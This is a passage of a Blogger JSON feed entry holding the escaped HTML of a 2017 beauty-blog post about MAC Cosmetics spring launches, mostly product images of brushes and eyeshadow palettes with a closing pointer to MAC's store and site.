compacts for easy portability.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm-1tkBv5FC2ldHRUxRLWs-pQl_jAlt1YeYbltVd0hNeWycySYo6UONTnTPHpI2Vkzu-9uKyzJAAKVQP1auky-_s6YpUrLSLsGRMKy0lDqlXitb9tDyE56lp-8lMDjrl54nOO6Ol0T1uc\/s1600\/MAC_EyesOnMAC_212FlatDefinerBrush_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm-1tkBv5FC2ldHRUxRLWs-pQl_jAlt1YeYbltVd0hNeWycySYo6UONTnTPHpI2Vkzu-9uKyzJAAKVQP1auky-_s6YpUrLSLsGRMKy0lDqlXitb9tDyE56lp-8lMDjrl54nOO6Ol0T1uc\/s320\/MAC_EyesOnMAC_212FlatDefinerBrush_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs9u_-7Kw1SEMuchxjRE2FWr7NIjwP_ZPS9j9xRXjtjMijgqJR_8B82rSIVICl7aBfWDU1s1CTOS75MKKX7q9DVMhFmRLfj8LcT-vKJlbj3OdVwFqNBXRiUQ_JpT2SLIRWtrHEGrSrJvq\/s1600\/MAC_EyesOnMAC_287DuoFibreEyeShadowBrush_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs9u_-7Kw1SEMuchxjRE2FWr7NIjwP_ZPS9j9xRXjtjMijgqJR_8B82rSIVICl7aBfWDU1s1CTOS75MKKX7q9DVMhFmRLfj8LcT-vKJlbj3OdVwFqNBXRiUQ_JpT2SLIRWtrHEGrSrJvq\/s320\/MAC_EyesOnMAC_287DuoFibreEyeShadowBrush_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTYJbwAp6fdOrlJUvJ_ESKHYWb0317EPW2Bw3_jXPxQBUZlVxv-myLCgxSNtpzZN7lnGkF85qBRT2UYzeDY9c2ClNdKzRa_ix3X27fsXEbeRWi36wdledWMcn0NywWbzHZNsStRGljE2vu\/s1600\/MAC_EyesOnMAC_EyesX9_AmberTimesNine_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTYJbwAp6fdOrlJUvJ_ESKHYWb0317EPW2Bw3_jXPxQBUZlVxv-myLCgxSNtpzZN7lnGkF85qBRT2UYzeDY9c2ClNdKzRa_ix3X27fsXEbeRWi36wdledWMcn0NywWbzHZNsStRGljE2vu\/s320\/MAC_EyesOnMAC_EyesX9_AmberTimesNine_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlb6CrBUaooz5SDo-XjpezHNsx2gBkl_wTPX0fM308OJ_5Ds7qOdEmF_NGV6JakEHIY_qJJ5_IzFGhyphenhyphenPXTRuj-8lmUFUbiUHBom03eaFH41GkdTkO8U0vapNSON8xnnuRKNIUNEEg_f5ng\/s1600\/MAC_EyesOnMAC_EyesX9_BurgundyTimesNine_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlb6CrBUaooz5SDo-XjpezHNsx2gBkl_wTPX0fM308OJ_5Ds7qOdEmF_NGV6JakEHIY_qJJ5_IzFGhyphenhyphenPXTRuj-8lmUFUbiUHBom03eaFH41GkdTkO8U0vapNSON8xnnuRKNIUNEEg_f5ng\/s320\/MAC_EyesOnMAC_EyesX9_BurgundyTimesNine_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggp2lhqKrZS9IrRtRkMMywd9_wpH6utWjQZsJ_kxN0DT_cKNpP5S9btuXPg8VbHR7Y_jmmgbkPmuHY1p12GISMvd0m_NP0wq2F8T7MrIWY4iXMGeanY9UH_iXB7r9DGwfR8Xh-0CBgGQSR\/s1600\/MAC_EyesOnMAC_EyesX9_RedHotTimesNine_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggp2lhqKrZS9IrRtRkMMywd9_wpH6utWjQZsJ_kxN0DT_cKNpP5S9btuXPg8VbHR7Y_jmmgbkPmuHY1p12GISMvd0m_NP0wq2F8T7MrIWY4iXMGeanY9UH_iXB7r9DGwfR8Xh-0CBgGQSR\/s320\/MAC_EyesOnMAC_EyesX9_RedHotTimesNine_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6xNYBADuIG8JefgQsT7_zW6RpQRzV-uj-7S9bbI98C_CqcOukxDh8JXvnuRuGuLpPNpfv9ow_6tX7c5b6XC8StuOI4azflngIc48USa6ybxtC28KgYsrlD1ZeMtQiyPUf8y7FH9BarRIa\/s1600\/MAC_EyesOnMAC_EyesX9_SemiSweetTimesNine_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6xNYBADuIG8JefgQsT7_zW6RpQRzV-uj-7S9bbI98C_CqcOukxDh8JXvnuRuGuLpPNpfv9ow_6tX7c5b6XC8StuOI4azflngIc48USa6ybxtC28KgYsrlD1ZeMtQiyPUf8y7FH9BarRIa\/s320\/MAC_EyesOnMAC_EyesX9_SemiSweetTimesNine_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0T2uc1GOfFGAhwpR9X3hL7l9Grh59O7Ter2KBcQQz6Yx_bkMz-zSGtY-3JlETMOItoUsm6QnDP41TuwH9ClNpzt9mG8krQnH7P_w9az9S8cOl_uEzmwPJn2Gewb7RgUkeCXFmTqCHE0jR\/s1600\/MAC_EyesOnMAC_EyesX9_SolarGlowTimesNine_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0T2uc1GOfFGAhwpR9X3hL7l9Grh59O7Ter2KBcQQz6Yx_bkMz-zSGtY-3JlETMOItoUsm6QnDP41TuwH9ClNpzt9mG8krQnH7P_w9az9S8cOl_uEzmwPJn2Gewb7RgUkeCXFmTqCHE0jR\/s320\/MAC_EyesOnMAC_EyesX9_SolarGlowTimesNine_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg32uBObFllY7HIwHrx2LdZkJkbK9waSZ-piR7kg680JQOc4Uc1cRKH9Z6p-Xu-PtEjuXfC-zS2yubyUL4InucusE5VteE2OCXQAdtRyiAR92rmgdy09czyT6I_6nKBfGgmHjguOAXZesii\/s1600\/MAC_EyesOnMAC_EyesX9_TropicCoolTimesNine_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg32uBObFllY7HIwHrx2LdZkJkbK9waSZ-piR7kg680JQOc4Uc1cRKH9Z6p-Xu-PtEjuXfC-zS2yubyUL4InucusE5VteE2OCXQAdtRyiAR92rmgdy09czyT6I_6nKBfGgmHjguOAXZesii\/s320\/MAC_EyesOnMAC_EyesX9_TropicCoolTimesNine_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC0xm7RCQz0bQTMqgHkeXLopef18ko5AtVw6wirWG1MbLU7JUh8onN8bF31TQSbbwsbX00z8av0i0lumDla2VWDTXEPkR8MdmfF-N9nsrqnRbx4i2VcdL8fPUVXu19OdpnjKbDqt877Vnj\/s1600\/MAC_EyesOnMAC_EyesX15_InTheFlesh_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC0xm7RCQz0bQTMqgHkeXLopef18ko5AtVw6wirWG1MbLU7JUh8onN8bF31TQSbbwsbX00z8av0i0lumDla2VWDTXEPkR8MdmfF-N9nsrqnRbx4i2VcdL8fPUVXu19OdpnjKbDqt877Vnj\/s320\/MAC_EyesOnMAC_EyesX15_InTheFlesh_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5dg1Y8fcxdpQkhidMHmMP-41_t94LNJggCap7zAgFI6q0yV86pNUuKyL27SPlwhKA70uN77VMnupf19Dt59KObJiiRsjXIGJOuHwh1pb6FzbXQxW45sfLwAFaxEmzg1e-pDcQ-E-lpcQX\/s1600\/MAC_EyesOnMAC_EyesX15_WarmNeutral_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5dg1Y8fcxdpQkhidMHmMP-41_t94LNJggCap7zAgFI6q0yV86pNUuKyL27SPlwhKA70uN77VMnupf19Dt59KObJiiRsjXIGJOuHwh1pb6FzbXQxW45sfLwAFaxEmzg1e-pDcQ-E-lpcQX\/s320\/MAC_EyesOnMAC_EyesX15_WarmNeutral_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFfMZwhL2RWejTpnL-QYrMZCXo_y97DbimD9Eb80q49HO9qNeVZ4lAs7swVZL-h8exQv8q94pU2OqBMXQlMBxMaY8qOYP4F7kgMft8LpdbVGL5iCYbZ00fKrF9roHdmozUE3hbC6bakFzB\/s1600\/MAC_EyesOnMAC_lineup_300dpi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFfMZwhL2RWejTpnL-QYrMZCXo_y97DbimD9Eb80q49HO9qNeVZ4lAs7swVZL-h8exQv8q94pU2OqBMXQlMBxMaY8qOYP4F7kgMft8LpdbVGL5iCYbZ00fKrF9roHdmozUE3hbC6bakFzB\/s320\/MAC_EyesOnMAC_lineup_300dpi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFor more information or to purchase, check out your local \u003Ca href=\"http:\/\/www.maccosmetics.com\/\" target=\"_blank\"\u003EMAC\u003C\/a\u003E store, counter or on their site: \u003Ca href=\"http:\/\/www.maccosmetics.com\/\"\u003Ewww.maccosmetics.com\u003C\/a\u003E! Get ready fro spring beauties! Xoxo\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/2290204341168439480\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/02\/introducing-macworkitout-spring-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/2290204341168439480"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/2290204341168439480"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/02\/introducing-macworkitout-spring-launches.html","title":"Introducing: #MACWorkitOut \u0026 Spring Launches!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815099579767851198"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIU5cNTFEQVbEk65wL_eT-RrbWJtBr5P6jpNOHOjt6c6RJC7j-6ycT2UHLWlvOhO4Zig6S4hm6vause4doVHTPJ6mp3CNc6RLX0MlWM8uujRV0Q7yhkEopA2RIC2sBvNMbbyd24pt-kSk4\/s72-c\/WORK+IT+OUT_AMBIENT_CMYK_300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});